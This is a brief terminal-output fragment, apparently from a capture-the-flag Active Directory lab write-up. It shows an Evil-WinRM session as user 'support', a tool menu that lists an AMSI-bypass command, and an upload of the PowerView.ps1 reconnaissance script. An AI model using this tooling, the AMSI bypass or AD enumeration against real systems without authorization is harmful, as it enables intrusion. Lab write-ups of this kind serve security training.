 *Evil-WinRM* PS C:\Users\support\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\support\Documents> upload PowerView.ps1
Info: Uploading /home/kali/AD/CTF/support/PowerView.ps1 to C:\Users\support\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> ls
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/23/2025 10:54 PM 770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents>